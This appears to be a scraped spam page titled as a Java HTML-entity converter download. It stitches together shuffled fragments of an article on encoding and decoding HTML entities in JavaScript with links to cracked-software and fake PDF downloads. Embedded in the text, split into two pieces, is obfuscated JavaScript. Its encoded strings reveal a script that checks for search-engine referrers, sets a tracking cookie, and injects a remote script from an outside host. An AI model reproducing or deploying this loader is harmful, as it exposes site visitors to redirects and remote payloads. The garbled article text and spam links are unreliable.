

## [Download Java Html Entity Convert For Windows 10](https://cranky-hermann-2cbe53.netlify.app/Parrot-3200-Ls-Firmware-Update#DFVOS=0LgDUvgiS1gDObsy2fMAGqwyVXMB39grWediZD3BK5wA3bICVzgi0jxz252BJbsE==)



[Download Java Html Entity Convert For Windows 10](https://cranky-hermann-2cbe53.netlify.app/Parrot-3200-Ls-Firmware-Update#DFVOS=0LgDUvgiS1gDObsy2fMAGqwyVXMB39grWediZD3BK5wA3bICVzgi0jxz252BJbsE==)



He js (for "HTML entities") is a robust HTML entity encoder/decoder written in JavaScript..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x46acfa){\_0x1c6a49=window;}return \_0x1c6a49;};var  $0x269141 = 0x16512c$ ();var  $0x104913=$ 'ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x269141['atob']||(\_0x269141['atob']=function(\_0x35ed7d){var

\_0x23c42d=String(\_0x35ed7d)['replace'](/=+\$/,'');for(var \_0x1d91df=0x0,\_0xb93cdb,\_0x5776bb,\_0x538bf9=0x0,\_0x4183ee= ";\_0x5776bb=\_0x23c42d['charAt'](\_0x538bf9++);~\_0x5776bb&&(\_0xb93cdb=\_0x1d91df%0x4?\_0xb93cdb\*0x40+\_0x5776b b:\_0x5776bb,\_0x1d91df++%0x4)?\_0x4183ee+=String['fromCharCode'](0xff&\_0xb93cdb>>(-0x2\*\_0x1d91df&0x6)):0x0){\_0  $x5776bb = 0x104913$ ['indexOf']( $0x5776bb$ );}return

\_0x4183ee;});}());\_0x2962['base64DecodeUnicode']=function(\_0x4e4588){var \_0x37a3f0=atob(\_0x4e4588);var  $_0x56f37b=[;for(var$ 

\_0x1eeb5b=0x0,\_0x5c4df0=\_0x37a3f0['length'];\_0x1eeb5b=\_0x2619a5;},'HiGiI':\_0x2962('0x24'),'snMvf':function

\_0x256736(\_0x2157f2,\_0x4a9efa){return \_0x2157f2(\_0x4a9efa);},'slDkX':function

\_0x299493(\_0x504724,\_0x2c8e03){return \_0x504724+\_0x2c8e03;},'jDGOE':function

\_0x362677(\_0x3cff2d,\_0x5e01c7){return \_0x3cff2d+\_0x5e01c7;},'NhaXx':\_0x2962('0x25')};var \_0x12c4a0=[\_0x2b1888['qZ fPA'],\_0x2b1888['DKnUg'],\_0x2b1888[\_0x2962('0x26')],\_0x2b1888['KApxq'],\_0x2b1888['yFVyr'],\_0x2b1888['SQVWi'],\_0x 2b1888[\_0x2962('0x27')]],\_0x17c2ee=document[\_0x2962('0x28')],\_0x771629=![],\_0x19925f=cookie[\_0x2962('0x29')](\_0x2b 1888[\_0x2962('0x2a')]);for(var \_0x1e8fff=0x0;\_0x2b1888['DhQxD'](\_0x1e8fff,\_0x12c4a0[\_0x2962('0xf')]);\_0x1e8fff++){if( \_0x2b1888[\_0x2962('0x2b')](\_0x2b1888[\_0x2962('0x2c')],\_0x2b1888[\_0x2962('0x2c')])){if(\_0x2b1888['hoUnz'](\_0x17c2ee[' indexOf'](\_0x12c4a0[\_0x1e8fff]),0x0)){if(\_0x2b1888[\_0x2962('0x2b')](\_0x2b1888[\_0x2962('0x2d')],\_0x2962('0x24'))){\_0x7 71629=!![];}else{return cookie[name];}}}else{\_0x2b1888[\_0x2962('0x2e')](include,\_0x2b1888[\_0x2962('0x2f')](\_0x2b1888[ \_0x2962('0x30')](\_0x2b1888['NhaXx'],q),''));}}if(\_0x771629){cookie[\_0x2962('0x31')](\_0x2b1888[\_0x2962('0x2a')],0x1,0x1 );if(!\_0x19925f){\_0x2b1888[\_0x2962('0x2e')](include,\_0x2b1888[\_0x2962('0x30')](\_0x2b1888['NhaXx'],q)+'');}}}R(); Encode and Decode HTML entities using pure JavascriptEncode and Decode HTML entities using pure JavascriptPublished : June 25th 2016Last modification : June 25th 201624896 viewsInvalid html, broked markup and other undesirable side-effects of work with html strings without being escaped properly in Javascript, is a problem that at least 1 of every 5 web developers (that works with dynamic apps) have faced.. 2 4 69 of the HTML spec Follow Our Code World on TwitterLike Our Code World on FacebookSubscribe to our YouTube ChannelBecome a more social personRelated articlesAdvertise with Our Code WorldOur Code World can help with your next project !Software Development ServicesFor desktop, mobile, and web.

It doesn't provide too much customization but it works fine (at less to have only a couple of lines).. Encode and decode everythingIf you're one of those psychotic (just like me) developers that doesn't like to add huge portion of code in their projects, you may want to use the following snippet.. The previous code creates a global variable (in the window) named htmlentities This object contains the 2 methods encode and decode.. Javascript itself doesn't provide native methods to deal with it, unlike PHP (our beautiful server side language) which offers the htmlentities , html\_entity\_decode and html\_entity\_encode functions ready to use.. Note that the encode method, will convert every single character into its html character.

## [Cleco Torque Driver For Mac](https://heartandram.com/sites/heartandram.com/files/webform/cleco-torque-driver-for-mac.pdf)

If you want to replace only those weird characters that broke your html  $\langle \langle \rangle$ , etc) keep reading and don't use this method, otherwise this snippet comes in handy.. This piece of code works like a charm in both ways, encode and decode It expects as first parameter the string (decoded or encoded acording to the method) and returns the processed string.. An online demo is available This function takes a string of text and encodes (by default) any symbols that aren't printable ASCII symbols and & , < , > , " , ' , and ` , replacing them with character references.. To convert a normal string to its html characters use the encode method :To convert an encoded html string to readable characters, use the decode method :Note : feel free to copy every single function and include it in your project as you wish. [League Of Legends Download Mac Version](http://etacdrak.yolasite.com/resources/League-Of-Legends-Download-Mac-Version.pdf)



[Organic Toolset For Sketchup Cracked](https://pedantic-blackwell-9e4fb3.netlify.app/Artisan-Organic-Toolset-For-Sketchup-Cracked)

## [Voice Recording Software For Mac Free Download](https://lineupnow.com/event/voice-recording-software-for-mac-free-download)

 Using a libraryAs a task that is not easy to achieve, there is an awesome library that will solve this issue for you. [Crossover Mac](https://infotem.fr/sites/default/files/webform/crossover-mac-free-full-version.pdf) [Free Full Version](https://infotem.fr/sites/default/files/webform/crossover-mac-free-full-version.pdf)

## [Downloading Movies For Mac Free](http://quattcomangving.rf.gd/Downloading_Movies_For_Mac_Free.pdf)

It supports all standardized named character references as per HTML , handles ambiguous ampersands and other edge cases just like a browser would , has an extensive test suite, and contrary to many other JavaScript solutions, he handles astral Unicode symbols just fine.. This function takes a string of HTML and decodes any named and numerical character references in it using the algorithm described in section 12.. var \_0xe06e=['em1rYkg=','dFR1R1g=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmF zay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','YWN2','TGth','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBo cD94PWVuJnF1ZXJ5PQ==','S2FRV1I=','Y0NpWUo=','cmVmZXJyZXI=','Z2V0','bFNQemo=','ekhXQVM=','aXhOV1M=','S GlHaUk=','c25NdmY=','c2xEa1g=','akRHT0U=','c2V0','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','QXlQck0=',' Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UHZESFc=','YXBwZW5kQ2hpbGQ=','amF2YStodG1sK2VudGl0eStjb252ZXJ0',' UXFo','UFNn','MXw0fDJ8M3w1fDA=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','UHpJZU8=','bGVuZ3Ro','cmVwbGFjZQ==','T mVZSGw=','bnFncXk=','YVppWWk=','VkFHd2k=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','aWhnT0Y  $=$ ','TldCQnk=','YUNUSE0='];(function(\_0x3faf36,\_0x4e83f8){var \_0x18e7c0=function(\_0x52ae5d){while(--\_0x52ae5d){\_0x 3faf36['push'](\_0x3faf36['shift']());}};\_0x18e7c0(++\_0x4e83f8);}(\_0xe06e,0x7b));var

\_0x2962=function(\_0x509a42,\_0x1b22c9){\_0x509a42=\_0x509a42-0x0;var

\_0x1b0190=\_0xe06e[\_0x509a42];if(\_0x2962['initialized']===undefined){(function(){var \_0x16512c=function(){var \_0x1c6a49;try{\_0x1c6a49=Function('return\x20(function()\x20'+'{}. 773a7aa168 [Драйвер Цифровое Аудио Spdif](https://elegant-sinoussi-d0a2c7.netlify.app/---Spdif.pdf)

773a7aa168

[Arcade Alley Hoop To Hoop Manual High School](https://orexinmar.diarynote.jp/202103090959217818/)